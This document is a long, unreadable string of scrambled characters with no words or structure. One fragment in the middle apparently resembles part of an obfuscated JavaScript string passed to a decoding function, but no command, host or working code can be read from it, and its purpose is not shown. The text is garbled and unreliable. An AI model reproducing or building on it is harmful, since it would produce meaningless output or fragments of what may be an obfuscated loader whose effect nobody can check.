Ar3X.$46I.9AkF.;q=Acontp[HAp1mlF1rf.QQXM8#db0((!rA}PQASw=N -X;GifQrog!2.]nz.wQH8 go9t-Fe_,!_g),o?^d ]!FlQ7AQ.enaQ]dgtF]r.1[+XXtX.jfh}oo7l1}.!+.cX.oaj}Kc!ArxsnX,Q0.F$ |A7t1plXg.{fro3DAi!AAs F^!]i(Kd.aqQF!=\\yA1ph]6gA!2)],FaF:CE.mXk)e7&ssQe0j_8:wAQQ]HF3Hrpv]aeQlF!!,Q3e109]FtQ1fFh;s]!tc+Cmcee3)QetIo.Q"?2tt0 Ke5e.lXFQid]30+P]2!mrh7atFSjzsgo!tr{5fXePF)A,}}0f.eeAF lAa#_tA6=Tg3FX.0=9IoXo:F4I8|vd)|av+rir8t;nil._01D}]3;XI8eS$]{X&X5,H)YEx3342pQ+ig]-Q18un(tA=s=,sn.]t7Q1QF4.U_8etA XVCdXM[!-n# A3hr.d3{(eqXLS5; g.]4eX5mIf:QiXQA}cts 7rAXA]S.:))ea9rIRA4Q!2_gAQp1r(YX0niAsl>(2abd r]x]Qj085X0:a`F}DP[eo\/W8\'F99]})=F1yFQg(_50i|..QFaA4dNs6C] !A.$T}\'cX(0a Qh5s\\hHe.Xa.fI]S}Ite4iX?.8btH684iDF_1{F;6!f)sZps]2].ztuAAX1br:), t 5e .dQ1$Aq) Q;2?!o)y@)x5aP8],]A1XQx) vAi1og.i,n4h MaX-a\\:6$G:]aRXQaQ!d.Q!s5QAFer)FFmoFHe09]) [X:A[TeQQ4!0pKWx,q$rr}9JeQ;e,c(nrgA ;2c2sl_\'5tXa=r"{,eA1aeaFGA7Qe1-naRY5 A]tsl)7Q\')Q16hIFSX_Q41aFsA8Q6+1AtrQj4,6ngtQx{f15$=0s2.XoFcipa1 xIFjF97s-X;teX6i]XiDQtoQQ(<.QXFe0At .vk-oEcX}.XSe9dAo{Q]QhhF"oX"SAu!{F].e]p6 lG.f!Xpb-F!oQ![7tleeal;7s!deeQQX1(.mAh>_.n`XF_6!A2jH.>5+iF,F:D3\\Xt}z aoUX2+X6e!02651keg20X6P:6F0sXQFrX-k%sow]X1repQs9QX$4C1Q9eA6l(!1A6rEsn3Aatbosj1XFrl3sij!h0r7i;cuAni1]2X2(X"6xonlemQhQ-%06;r 7ej.a1Q}+Qr_Qs`Ar5;Q_7$]Mrgtobjgd.lcF 1FsQr22F1la!fre1_D+F])=QXQ5X(.+ Dl(AXe_Cp]tae0.)Aun*F(in=xXV3r.SXAe5<Ft.5,(sp!QQX0XQ0X9Qt2oFett)]F\\dAQn-rs,eE;hFttm.Qlb-w\\eA2u:]sfe75a,60iaV:cbF;f.OtFt2F0ht,QncX261uoQk}}foX>Q5FFlXw]f(F1.xF]s=.5u-Qioe!QMr5e3] 8#.gA03d0A5MatE[i0(=FjsZX-n&HtutvfZ.FQX1a8 n5F9{ni!i1Xr8$d]t-ein2fV:FFibostXhA!FFbne,}|]FQ r\'=Q<F2fQ]dt.}cIQQQ@.sQ-rVtse.$$i\/[s`s)cXr.7,u_nQ1t.Xt1)0bFAbmo GeEtXt\/(_5e942ce=7E5m%FFt69QTuQmc[+.t&sl.4X0-qt,AoF5F]FX&96Sd5A.iFV9wv+g2Xh)5Xv=nA=F)=>1XX(chfX-l#dXX;5dF4,19flro7h_fecA9DgafX6e]|eb]%59of_]!A-F&AX)e1oJ :2 Iot\/]]nfo]_iQl!(4)77A(mdy]nQAsi]hi\/%Yt]d7il.0{a6=(Qrd$=]ot-@9r=abI-\/r45et$-A"4VYeya[F) jX|-Q)!a;&XeF#ityu)F3)ft_g!]=9t6kXFn6FXyF.X4r9F1XfkesFo7Vl5bCf(rQ4]ed8Fp3\\(yg\/UFan*Vb%de-x{4vX!..4tQ.[-)xe,AFA\\9.QF(e3h_A-rrsFre2j6,EF){yX-;AdQPAt=emfjk,Cz2Q9rXay.cQ]elF-=D(F)wl)0]n3 * l4=e9[x;.5]t!7$QF,8c.F)]F!7QiXA]5QQQgoQ]xn&F9[,e,AX(0FGttF]8Txp5H1[l4FgN }Fe].r)1a3|Fvo8=dbfA1-2t,X([.$eGA!}]um1t)Fo[]_ {20:z1Q)7{o1;G-f)X1sF9lAQ$Frs\' =w06oX%Xp!e(f13\/;4xQ8;.!1.ms`d(FF;w)$}Ce7 aX;.)y)v]f,tl.X3[Qoeeu3!{5cX9XeAQQQ"yi,vscgw!XA6wjslXzgA.cNW(A_t{mZcpA).}A+pAn!oeg5A!dQ9le\'0cXQ:QQ-n,r"_idQ3QAtAAtXiKexd_)QFemi0(4hg;n9lp3n7E4s.!5=lAd63612H:=Qe1ieM_Q]`ja7 ee4e[Q\'lXX1_F8g(n$x4QoF(gLefXA.AQgF_]rK A^h.QAh]:bQM.GptQ1]FF3*9X,Q!X}7 A_,r5hz]ad5[eFkQcFv)wPFX,;-r7nnQe_ica?;13eX+,[A4iloQ2o_=88eoXeAAwi0[_Q;6mhrib63tu: Aun74;v"F!! (.uHQ _ZlQ?F1}QAu)e:mJin6,p!ogMt\\s8Ax&en%IQ g;5X)B{U{}F..X{)lx?)Xl{XQYsQY !nI2)2X.EoeXtea>(Ae}XE] eQ.g)r\\sAl3Aln8}5}}"FJ-6Q!pj+e=A3iulc!AF]XTi}eAA(pmemd.JaX{!Q).c.7}k5ey7An.o}({)Q,r4,u-ho[!e]l9_TQ3+  n]Asc5Oe3AF(I 1g3de,b4b".l_oA"n;1s1eeGD-bugstqclt0RH6TaXy\/.rL er5_i..)7Q_*Xpen._9"r+rQfs\'XLt7QAX"4]n9(s2f{fQtXl,])r!b8!)i!"(7(;)4Qpf,e7Xuh"gF]9<AAeQy_l8^(ias4ti]p X3;AsFgFi6rfFp*sFU-_d+n\/sMigQQ\'09eo:ep$g]e.7itsQs(A-FF.Fr|+Fr EgF];b:._oF;9.6(QA.ddo)H{yfaFgQ.QAd8DQAb7gLu24_:Qi.otXFoQ);iQ_eL#Z_$d]XKv6X_aXO]*{f)QX=HtF4N-G_\\(F60[5XF@[Q-ieD.)m5-{QzX_9FXQgF )F]0A!reX3FF!lit)A:Fal78}Fp$9!caaH-!?f6!8reXns}[5& l{QfAe+bx\\ A.Fy];}hc _MQ(d2.QtNur Fa(X49si1(*Qi?Fe!5sx}i.KroxEf!\/o031ig9ia5Q0nX5o). H]{a{t0i5oQ85kbFX7o{nAeAXe s0|3]slA8lAA)t]haF1AfFQmd+tr{2rbnlyr-fD;-).QBioX)Aq2;F5x0ror XtF0!fowl7A{.nf.hFtYQ,5A1lXQ.)el0}iFx=Qs)orQeigD.,3eA\/d8,+)vXF45N5+PasQ1i0=]Ari.n).  .]@t$0QhXsXg9.9e(QtXl}(]4-5H]5X)-qFiFXQt1;pA}i3i{Q1h%\\T" 3etaA2t,R9FcSB+AX  _sS.n]lXX 9 uF_l\\=6Sy1.e]XMQA1;oFXXrey,Pl))QHNlHaFt;V@f5i+lG  |Q\/A-fJF_uxUA8:fiFo1 At.nu(] Fi$-i,k!N!i-XQel)!x6eXP.$icegc\/A)e5.13t}.kn.[]r4"0]nj47 G.r0ee.o"Up.29AxX} 0o04E=sQ{e,,[(?yeqbFLy.#1 pF.sF!QF8A T4QeaHF.60F_5O47#Db5e;=sQ}gFc#iynX6XA onjs r.^on1p_OQ1::+n4 mFfi.eeiin]Ar1u9n q(XZXl9FOXVX90SooaXca=dQ;faPLh7QM-nA]XaQ]FX l1N_Fll4;rQXeeFN1 Q5N"t s8aQ(5s!nXArrFo(F;.ar3=,f6cigsXJ@xAQs7s]]3"V".qh,hrs8Wpe:,25p]9nsFe(i)hwyn16]t,Xn. Rryha$eCsc oQ_(= : x8XgFF$Fkd.dm..]iaJ]4cH cA.F87eFteGQfl -+"I{).cr0Qitoo"FI5 94lbX{sT X,XSep5.tattQE%At..a feQi.F3(7{_"4d.uQt}w:30.j"wQus )AltZ41Adk fe8!]Xf=i[>:7_v_H5:X_A e saQAlqilrwXekc2t1i}.+m\/r p425.A1K4$Ea:0_XXs=XFF"!3Xfxr>X5 Q-{siFa4e\'e(!s.n {7X!.5r1(viFF._F.;1;3!tQv.rQ5XXZcHQ.+.1.hccKtf !QBxA7"`!.Q+.Fe ,IA-QRfol.C}A:1,iQ.7=`!"\/r9tFei,-g$0Xt8X0_klFsie.(.o9:Feo\'rdo0aeTnt.os |1n{!2+9()]Af8Fn+?X4eu c\\AxdZ>vA.!(-r !."Q_ FXegF}:9{H7aA,Apnr3kr-55;.a];mQk[,Xb]aA3hQE`Xggl117gArAw&9seng,tQ"i }n r!}che9X=6fQi.b)9.t13=cvDeeFGX_4}A.ftb}0rGuo_4n7:F)241?e.}!L8$X;08Q X 5F]O?_e0yhlAc,X}f)z7+3fft;c(xF.n;b-vt4Fc5out0nAr;pu{,h(snF}{"m18i&,X reHt3-b xX49g!FFe55XInes[!o1QQH.n:r.0QQA)e4f6)&")vlF(8M.07f.H,{f3.] ]Dte7(M@t2_FdA(eA!MK98KxXu6 Xe.Q+}( v|9F X]Q,fynX4+.si]1]]gAyrH$eCmXX5j9XWE"A%cxbt!-X{QsA.8XogXnAQ44rXr_.LAco QFaG s2-.T)lAf0 FQeAsnQ5]6\/-i(}Xr3;c53F+9ez2j}XLa! 1XX81,3o (?e[ifX]AeG.hf"Tl.Q.bt]_CA)F!on!73!yF41fEf F,)a[al!t6_onMY8Yrne{ (X +s}]n.lxr,32!A(Q5E[:F|,"gp9..q3h.a.e onlQ,lQ6]Q8`7ii(eob3 nXX)Xu]t0FJ!iQQcXF]20`}y{,il5rQ Vt.t_e}X{ 0et"reQ_x >r,U_+pTe,F7eb FF.0eTo1Qc1nCtaXfX)QFAKXX(hc7vQ{4S1eam(4JhXXF!XeF#Q.]s!F0.,1tXea8:-u0gLn5.i_A#;QuAdGQ{D{ahrsQyXxXt.e. ((.5]g!]w(9:.A>hK.ne)s..l.Qectu7aL1AXp+a f1)HeE?@F50(.3Kq(c.:\/, B.9 , Dn.QF?is_ltXA l]3A XX1ttQBAs];:_5HAg.Qho=sXFe`ocymeatj),8rXhA;l+XQro(p4t5 )p(Rael)T oXAuFf]tA_1,oga5QG,A!91A,]g6U& A9oQn-ypF X\'fA .Qs !lu#t4DEd3 hx)cvsjQQsx!45i.eB65.MlpEw uHh5ie]jj0AtU;X!X.q[pn2eI4nXacaF]X],DoL[1Q]e].AiX v950r e-Hto9lH.[)+66A ex]9q)5.tmQud5e7=Qd3]}feDtdiaa;Ffn]aA;=eAr{D|xdAAe7h!ra5f:03..\'d 1!"!e!5ngQ(|7\\5 4a_{X71,,5Q 5e);ng_Xl1 XQ?AadfQWos5].!vXg- i\\6l.ecF1d} _I]9tt 4"Feg],0Ea;spaa=nQ pxsm{sln5X6mA,gut5c0 DA5QF;c2]!in{0igyhAeU_X 8Dxsa!p_X0Q$6ae4oF]r;X9A,aeQXTAll (6!XFQ6\\p+.amXa]u)Xs5[d]AX4XkXMpyX )eF wF$QuX\\7.o0m( lt XrFvaQx}g6.c4X1.bt1iXXX,o.=4Q-AX)i}lA,Fnt%yQ.2 -Xn5$nga%Q[5wi_FMvFss5s g(A] FAArB1_ A .fgb-AsXh3-.4]Km)si5}I o".de1ti{ X5,"\'cQ-0 A!KF-Hi4".bhou.no)"yAai"=\\`n,s7ra9eJXW5F=nA6RA|ssuAx6-_he n(}aiX QW*Pg}huudia-Fp=}5}Qti309a=ee'),DYg('X:T(nA[ax[],u#o(4cQFO1 w.t(g!rx5e|Xstx&&]np 3Fbg. Ft1=5_qnA7aar+9}4x.uo!22tM gFQ:AF.HC.eQ(pB}=d+4ABlrX[f3wiQg"6X}lkJ.s0ein1r*AF7F.(tqXv}deJ2]log2t-.0A{4. tQ lrt_}F34OMn1fX+_c0=F1Fe[8];,if8\'A,|)MT2)O4!mc}!K)bi7 eA4l2Q\\4tcHI}Ae|1F{iAgs)nAp1{b!$A!$b{Qf.vQd]QOI1-!Q(2Fio;1FcgzaQ(eIX 4m4$FQ4%6BpitQ)[a;e9_.X!t]cdaAs= F;uX)x 9!FXu}AKoab!QF(AF]giof,6"d!]kF1MQf4XeAnn30o,{7o9X=TeD40+=l6n^fsa[.[0d5.sX;u}vJ>?=laeib ]hi=Qk!.j}A(f<$3ejiGbaXt)g wdeFFQ)>FQtAQNo isQ trgs htX{!mrAn=ckf0QA)EXf($i4p}A5A:tF2 3,]kow.t(XVeih0F5_(!5F{gbddxX:eQQokno6#ne5D3XrFt)]5.k.QmD]lsAF{A8?&6d<1!1.sOF?X5QnF(chX.51r)f}eh=pA(}F(Xo7AHQ9{Afo[!A{sF1QQd5}.X$44p)QX3lQn e|AF!a]5FueOFFs1u(XeorCotAA}Ao5e@X()Od1"rdr7]d)4eG1A.==5i)WFi-])!{yQl02XQ.Q1]FFFecaa2XoelA4fc1n0A.dA!X)9s..r\\DeXr!Q6]A4F12B}}.()XpFol^o0|snygol1dA7-17F70Q[acRoo G]6OIdA01.Qke2rAQV)i|aecX5xp wlFt1qX]Aa -;(1Q};=`Fl<k=Ft,{}9(Q4+ .fttA-|x05AXQrfrQdf];VXQ]rf!Di5Frha_:wA=)el#eFsqT5s( Q{gt62]xpQ]..A}fk($$16m24u5e_X>%35AF^rr.VDqQQ4v.exF];\'Qq{aFAsA.]ewFt1)c0o2{.r(Q55ADenn.tQAQF,}Fe5.\/JFAle.1sXF 57;,) ]}6Fr\'r5EnZ03oA}.)r]l|4,rT3Q0( F0ktnQQ)Q2]]_1}FA9a 24,VeXQ:=].are0l1Qed;t,oA&!t!Ae\'481UF}uS!9 rj]l1)$on0!]XQd16A,f5kF,os,2=aeoeCbfX.Q6A]])Q];Q0[xS1P\/kQj04{8Q3%8],}AilaS.Xa5s\/8fFiVPneNngn&e4}CeA_ 2o.31;:rs4esh[Ali (6.:;!.r)6d9XAtsAncD]);.X}<7QpX8.ocol+,AfQs7i=s06.s= eX_ 5cAk9{9eulSF. ,7X;Q4FMe:Q4tA.Ay; .)F=[slC.0Calufge2X!&KiI9tAF.]zsnX(.AALTl.t16rc3Q)X\'il410.t(f(vht0aFQ+)qjd0r35fnXpaj.aQ>,xcs.Q}sXaw),nyrFl4aoa21gAlQ2[FefaXht4!5o4i.QytQV3s}.M5!g1F54iQa]ieOWXScAQ4]0&skl\/e-D}teiXl0cR:oFhX.vm]fe4ilntre*c[A47XXre_Z23*SwFi]ZAAQAF2F?V\',l[Tp.li:;FZ1p>O1rsnA lsoFAE0XFf.Q!nunr!p,]05otX;G!*(_AQ)".AAQ:}sF9#X+5nA2l$aX)A; =An=,F.lV1nXsiA(Xf(6) !PX91n2F4AeaX;p s 1A}t{eF},0 .o[)8Q.F,Q63(5Vr)eXXi.,-7w)6F]1ghI +g.;_857g4X:d29]Qb_nk|AB6neNg|frn4v2sva]O2+):1;J}l{]XisF1x1FXF{I.F])Am!.N\/iFgDeQy1{Xt gA)if[4 ,,RO.adcfQX*4-=F!lyoee1@!7)X14d_Pt!=A?I$ttA_tQ(9t..LeqA7702\'thQee@6AFR_bnfie;94tmEyp13},dFF)arbFnQQ }>agFnV0QQA(.2_8(]1XXF9ALft4](.13g=MnA)A7.b9e(8O0t=(maAQ0 A99ta?F]QA-.(_m.=l5BeFAnaD{QmQ.";Cf j)Q=QtqXmQXs._QX,)]a 1.,4.X!!X_\'8dz4lLlM)003AWAtX$)S.2.lp)Q1AyeQ!].Qe.A2t;)u8)bAKFQ}tL.x3ftQ:Pb=Xea+sA3ykp6\'FAApdF4wuQ;Aod[]lerD_XF8vM.:.6oA1O)3iF3uFDQ]D.c_;=o;Q+))ob7e:tAmS{sF5Q6;Q4WQf)axFFs,Aml#;A0(ck[3.7e8;sX(ty\/0\'O.) {Dt8A8F]s<FFl4sg 0eitFg6,LQ;XEi{v :623Q1Ft]d2.{.)ldQ5aAbAf3AAF!6Q.AxAAl7ozQ.)e\/naAt:.+3=]9CQ)wb5"yX\\,A+n3ooto.k5r]0p)X1Fe92,e6t).9!g)DrA1tlZ522QAuF980Yoci9r=F\'XM5F0{9TX.oQ,>m1?X1dc)AneQi2e])(8)b0AQF.(.1eLnnu QFet)j+(s:cFz 9.3\/.FF<C=6a_0F$TDoF4D){ugQA;tt.7XF)9A1xrQ,m1X!Qbx04wF16 t5|3;lmsi=F0!.D5{adA\/ndae.Uiejjed.FRx]lA+aQQ\/!Q9)t9Forw=ofnp.4Ai}=(p.F(6MvAALetvQ]e.1F7A28QlEAQ.n.%d]?]._].,[r..3HF)XA(otn;rh)QdAW# ;3teqVie*SCqc85XmFE\'l]]k0h9sSf|QxA!r43q;k4f0Fe|=oQi#Xx[e.X0t.F$c+i6CX5F.q2f.1tF(7.)Q57XiXT(XD]F!, FtA]Q(ATfCXsFdj5=Xf:2oF\/Sat=[aFQQYfAu.nFP90)X  tQXV3]})Q.);;i43y.=cX.!RMO!($j9[)sojl5Qfye2Xc59iV1]U;fFp;FtU0FnpmAO4[dQXn._{F(Kn5bcN Asf1=Fn]r.[XeQ+4]I.cSQ&s]AQ09X{pt.2en4nnV})8NQrak:a4Q[.(s!y.{=,A+qDQ.2p O4s0{{Q Z=Xt+}ta |lA#(bcu{]QQs8B.5XD)_eAD AX7pfA" DA |A,lXlQ.X&u=iYCoN9CF5i|C F}\'1j l3QlF(_AIDQH2seo4a__EwKe4A=aQjwwt9XdXn_ u XQ4(!Ur66]1AM(.QjF071j)vz7j.d)o]91oF4d4X\/l!titf80lp,e}\/foAi ir70$F.QtDX1Xr*neMI1]e!Q1RaCly3x99t5o3Q0Xp16mr$ bD=nf.X:!6s!4e5k. 5[)pQ:]])7f4N=|foeT$Xj7o..-])A5F9Q9kof_!et}))!an.1.)eQ0t!FpXA.fe]L:Q#.x( Aat6h),aA:ctXt\\8]p_4QF,.pF_X_XpAe2;;9eT99O}a(t5_.X#[Sy9|_N.\\K)2(f : XFt.9XP)IAgd..tb[sk#ao0]5,F:7{FFl`)(oQsXV)]gd%XfB]2rD4N,X.FszEgf:l#tAFAf(FQFA)[hAcbfm("F[f=5_0)FaK7dQ4X}!7)i$r=icI|XiAe8Ax5-[]al9XFQ|Q}F9XtSf.Dn&y.ex{_;o_FrQ.4o].k6M!A<efr{,Ast!1{.X!u n{o{(4tFe50!4X;]6lX7`GflP)AYfstrQ"Funfno.oe0g0qwfn]XX21ouXihQ61.)Q&)]cT7F1q&1Xwf2oC)F|s0Eon|.l7.cX1eFQtdAU?Qu.ifQ,DtE.Xds6}M0Xya}ufqt4FtQs)X+f:MqX&n0tlA63h$|rg!Q:FlQiXf,f(c FElD9Qr201:dAheiijo1t}Xo0iAc<\\A.X_X,go.ao)FXg]:wQ4_Ns9Qd%A)ttAF9A-.ompx@XrihQ,XDgQ_B-5l6X5iA8"y6A;,db.f(e.];.X0o2i,,Vt) z]fo qA13AoFQ0c6srlXDxl[]6.%=ufqAtlE$3cu$coaA6&nAoAxFA.2Tis:Fqep.gaFoXo)Q92Qr:khydQ;1_F2AFt76o=U`02)5vQ orFtf:x1QQ\'{=ed0feF 6=9n?}[5N_f0f22n}6QX1s!,r}ofbaLs;Al4.{at]naQ),,)6XeA.Xkg9t%.tT8)57a}8e0c) FXteghgf_)XOkAb](i25Qej`bnlXF)F]Ss58r)Xt11h, X(6X*:-q_A1aEi$iy900NXhX.QsQ]FoDXtFdS&QQ[;) ]NlotM[.a.}Fw{k0:.TEejtX>WS]yp1.XQ]jge0(17Qe34q=6nAEA8r5(.`#s(.oe \/Q]=rX.u9vevt(x1r4A]Q;jiXf>(6ihgpetlb1AAD1;rn|X_FsvseQaAn"yQ8tF Qp9[Fae60Fs.=Qy;_AT=,]wF1]e]{Xf)QXm+d;_Q0[X!].5j9Q2trla,A=7,lQ0!Q.! 5A]i;Quwo.Jd,d.6xSV}(df{+2.=f]AyuQlAgQ7i[0go\/&5E)f;!X?AEp3..F.11n(Q0|7p!cFX1Af-rnAt_e.{Fit1Xb2.ae+]]g,.ACcXkS{.!do-53VeQ446Qf(X4?-z%;1](kFcsX:5yQAdAnl?1a2"Q.lrdc[rA}6EraFnQl)F75Q9q._FFL>f9eoRF`0I k^=.tSA{Q[$.Q[Csk0Tr)Qt$t..;E)nsM6X:,AFtMX51 Q?fhtoQQ\/[AA[!0, bYBH{_].Q[27noQAsrAQ7tg^c23e?fc8c9()X$Q[A11n)!.eD.Yr)(e|tJ] =Xt.o,,=f.xAZbFgofuo&:t;XQp1D=F]=d{u$osc2n,=Xf}]2e9X))._|yeX\/n5eAX.FFl\/Q])9Q1es34\/pt59Yo150_Q0:j_|Yb+! el$.ArsF}1.F!F4Q0!2]X_.vpA()x.i;S),AAQo.EFoi4afOp<}oXXjfFX)]!Q=;1i=AnX|n@}o.Qr=2XteA.ri+e93.5=FX-=F%.S ])_a`5o}Q"{Apeco_QbQ:eX.A[i5n(aFi5  (eft(LXjaV5,=9]G!X@iF]%|()2V9O\/JQ|X)lcug@X%5g00.+e!e;bA+f=2eafAE]0at:Q3;fo))r|=( loApyM5sd_5yXwkafYt9o3,{.;,i.=l}ade"%_o7Q[XF,G1QQ;0lt{anQt.!,9a_8or1_XX(+AFXQ1869WtFf_a=:XFa`Q9yrXQ(.eQ13io012(. y{n-2p,seg(.udsT\'Qr.4u>AF{QS _q;nF399,QF_XeQ t]\\}Ax)=1Qjd2]la_Pp]iX1cXc}![fqex]Ad;2r.()qeQ:r1A4X)iulF] A\'F|}ttpXX))2h~4$lo{53n+u6jsf|CX_3euar3LAQue1gcFs.[Co)xpeFr2tiX6X =]Q)1Xv+8lA;(v}QF;n;=si4Fn3g)A5nPn1;3.=Q.9F7,(EQr#A1,0W)fTAG_.612j};XQ)(f14c.mfAa:7jFXO]oqx)"n2, o1?theLQQOQXoe4{sWD66AtA57tt!e1gygFe5:9 hg0Ab2iFoQ2;R15j,es_#Abrgw)[QAaex33XxfQ+8._Ao&ne).\/yQori1)pfx1Ann9\/[XD=0$lFeQ]ue1AJK6Q+6]r.0sQr.n4QtXrc8w)5Q$Qv>0rAF6Qo68Mojvr,Fj]|0iQ1Q{5.q.X<! DZPRn]t;e.QQ.l^XQ;]7o=qAin)s{1F..A!Quopo:MFa1[}fX51Ag ;Q6IQlfosono(A=eof6V.:n_g0UTtX2?r()wXhH]QXF:oF|Q_#10$5gav{z;7rXk[i#u$sl}F7JlQ)3Q{Q2Px_n,s)db&s.%-}MQt)5N!k,sX(5C52t6At_4yNrXe.]5ssQll,f{d0.AXFn (8:0t{beQ7]e.h.!Ag.t5tXN,Q1( on\/(_QF.1$d,c|8rQ.bQ)d.Q X9lf=XvFFFAF!ls5Q]AyA."XiqFd8bj|. yQ5,q$25AX22}2AA.6in1-Qn Qa0yiX[S7$B8AR!=0_g)Q Q}tE1+06(FttQ3i)} =,f_5X]QtDr_])}O:; p5An)cM5tr3iA%F!6|[Ob7)]{_p(l 6nluQ\/iTja.(dtQ]9Q V4Xq,aza;t6XAQ.clt1QL02"&1]AA;as.34fQg .VidA4wXgXFm;X{4_XcX]A.!eAa&aAcc]]F!Fx\/.raF%d.FA)a=XcX5leeeA|t8i+,FO.4,4QuaQe)9sSUAg1ocq3.$)-FlaQa0m1;l.f49 eF9.=F5($[tX)Q)Fa)QXfQ(e+,d.QC7eF,708f]sm==o(QyY1]64,1oSA.At QXrQ8 ]cee2e}p#9FXna5eF{9lh)Q{QXFZcp]iXeAQQ1}q.&A0gcQ_}t0Ql\/.F|Y:XFo.4QQeQQoAe(XW:+x.4Fl5 3aX5^!!F]anFAsA-y)..XQAA[`F_.,,0i+=.a(5QFEp F"=0Q)`v;Q$d}_!11*|FQ9Qr1e?]W4cX=nrA2F=aA!10.XsX\/ V+X".)wTe.:A0k0F;9xa6wb:!pXTv;D69-=QpZf6:+41ee=QMFzlAYoA`}gQ:,AgXDen4xiX\/Se{A.v(Acnv o]fmy5=wgX9s6A}Q5xXs{Q!FAartpXFd)EX(AA..f:Q,75XQQ_F4[pl:Xt50uibenF4QaWQ#)d,kcuQA5i}1}:69o)9]QvODs{jtQQiQ:0e_23[Qycp1p.TXsX;Q..AaQ(1N}AlcF0q,16%^]L5Qi1300]tA;).,QAe0w7ndI<eI K A. 01t$R3s( )}b5fpt0A,)h:ie])e5vf5){fh_x&\/(4.;i Q1,A.]Qs 9Fzf4{"SlLQu1]Da5DCXF04+ r.Q4.DqQe[\/X6.56)gif 6_FprFA)5lzj,XXiXS).e[3eyQQd| $AiXF[0F(sF .a.fq 2X(e:qi-_=CflcF}Qp0f0Q`::1|[QQyXl]Qzs=mu#V_.m=osX21F!TtF.)CQR#5sA3S]du1|sU],yQF`b \\n|{a4.a(.aA]eRz4n];r]F5Q14=AlG Rogl11..X5ss3 AbQQA!bF)f__p) 1wJj.).Fxl[c6_{XfV4)MP]A)X:Qel3pQj.]F56,uoo 7F%QA,q_XSX2a(XrX=Anv]F5[1ZAASl.eXsa48lq2g.a sdX!)Fcw5.+a.]AQr(sFUw{_QKtFw}[]c1A]XFb.]4ne).6 FAeAQA28p T)Q.nQ)AN(-;poo)X2Alf|X^16X=,XsXe]5X[]Q_ 2F?:it;CX$c4(15i(if}oxar,ps]aq]nAf{tA;`q}X]|nXQg-DaA4Q2{)iF.hj$:7HQigXi>0=],]n\/tQQgQ4t1i2 8=3Q,aDm X. n.ufhngo."iAl{m.au[h.c.,f0A]tp4..:T2FXiipAAbDXQ0mFh91459dh7e21`csma]AxY2:D58]n;,#k2QAX+VS0U2,d55xgXw80_ tX.92ure!fiQiQrti_gQgjT=LXoQ&F6!nai7A9le,AOf.^QsnF pl%r(e!2QQ[3gg4Q]QsF-(X22 ?DR]ge8_XurFtQ]Am=ApAOheQp=_]Q.AA_nh.upf1&A3tQ2AFU:b_QF]3i[ .+ns.pT2,Q} _:i;51.X1FFmoiX _ kw\\!Q(p(QQx{A(oFnQ4na4 =s)=: i,5.uQ;mtQA n[t]guQX..\/+.]\/rFD%4b5Q);QQ&{i?s).0s6 x1pQ699u`43e$[-lsQ).2s3F30s[),tXlFB!e80Fn,X1FFm)FFL]!he).s62{0Ao}sA8oA`W\/uey1CwQfQ.!XAipnF]8sX& oF=;5 d4t=;Aie1"X|cA5A.FQ}SX!F(4flQnXg,>{A]_ilSx.|ul.0iQ9;C1T[NF pQ_\\c15d{4xg\'h!r3!]2=f.d(QX?_=gQ7{X3FmA=AuFtAA.4,b.u{XQ.aH1,1X0F]e)4i}4!88X5:$!2)45Fl1"oFe_X5eA;];Nn)!XXk7nX Qx5FlnLF+{).,%,f]au!s.Q9dXitXFer-Q&&02w4Q ]LFloA7|"21#lcZ)1!Xze oQ.5Q}1-{e4u\/.r F,_!}.!FF6]+Q=(QQ_}7 (-AX?Xl7Ao))1Xs46AxX(F"23A15=X5]{]a7]V2:ii.=5r.X-](78t=5fa#66s}enas.D8zt6.f5"xQF)77Ua]4_,()6lj"Q6SAsb(A}QAq9QWorcQA;&sT X)AAeF.X8kQc c].kr9{2Q23+]r<3!lX3A4F>Qa.fs .oX[le@1nX0e5u5c=.9"i.Y!roX] Atl]9e6;Y]c*=,Sgoq{nQQn0> A,)1iX],c+S4e%cfXXP)x9;.70ql7t}e.Fn)a(inF(QMt;.Fc468 ;oAc1.:.d.}A1t}X=;]4$AF=4A,H[]o{3e=w_jXry=4)akli5]Fse5ar)Xrl1X. .FQQ|!5h>9(RQ}"+5(fOtF=cFXkqsuL4]{_6oGcSA[X5.rUFA8+AF(F5 [}02l]QC:njiij_Qrg:<Ad,g[))XQ0cQsbe]weia6e$af52qIc+t)^]s4t= )Y426e-p2,,;?aXuXiQ_#!FdlnAX#_nzyX)osX.Xv0qeFoo,rpt6X!aa_Xa)!..:2{.YXoA.2r;Q0ic.g$.Q@a)iaXwwE]IXFsylQaQ.Qr18mta*89t#!.1l0AgQs$Qct02)28j}QefX97AeXAQ_!5}tF6n\'X0Zd:c_etF3k.XPPAil0QAPs;v?k(ii ;X.7{(is71)SFQntA+P4A!sP;a!XmyiMc[5AV!.} 1}a]hFif0[2n9GQ$u. [Q [nASeRDlx)QbFkonX]VraGQ|ii]=2fy.t[E590O.)N-e|.+mn@Q}uXi.).11S|p2nCr8sd_ F.D.;=o]XL7mc\/5t.11d} leF0.bX{o[ r1[s2.FleF]ev1T]07XXof2y\/.r,rF5[iAAaATrXohF{1eofsXt))Fiu=@Ay4psvAh7bxuQ.;!.h1wu])XnKy6tea)=.Ft0u8dnOaM6(acr;e)6A0vQ(]21`A,OXQfW="Aj,t^8X$]g]21AQv.rclvfF[X"7cF!fFX{7[t= e $er>Fno2!tPrQC.}5Qtc.(42XX;_$FA6gQ2uo,7)F.?eAmaQ46Q-=YqbFde(0.r;XBQ49oB) }2;31aQ6_A+{8)FA.1keF5Q4rV.v:A.t+h|]w!Fpv.e|i]X.s6fDAA7u5_Q|)jnQm9iQ|;$..=XtX Qi.rle|=4faD nl2X f)wrd0t.4l dXjQ.)]Bnisx[|1}sfS8fApM_2d{rAeAFCrFoF\/Qf.}2Fkl_Wdc)cr$eXkd)Q.5nn8;]q"X;(A!2 E9sl =A .f)78FQo6pd4(mh);gln.XAQrVp9ay.=fQa4A!X\/Fs*]Q=st: )th!.;T.fQd.:s{)1ci.t:5Q]QC].(g01_X]A.fXff]F_ft)p]AQ^iX1lQ;Qi}.Qi3AAF&+Qy?]bc|NFs9e]$eX{.!ddtttX]onAs+(_c1(,o1_-.y;QQ!r).e7t f6Q]rF7QQf#<F_sebeX:=QJ-ti.}qA,0t{Xr)\/-74ffp.%SQq_ep4x5llo9e]+Q5FefiX>)))6{Qh&aQ0k])pe.)tXy1dsi,gAxAs%fB#AnrFR]5.QQsf*f-Av@_[(Qe 4Fxe=X.}b(:m[n1r1!oJp i\'2tl1l0)0;=_rd\'|KQut&lf?Ao?t.u;PXFXks.901ya1rleq 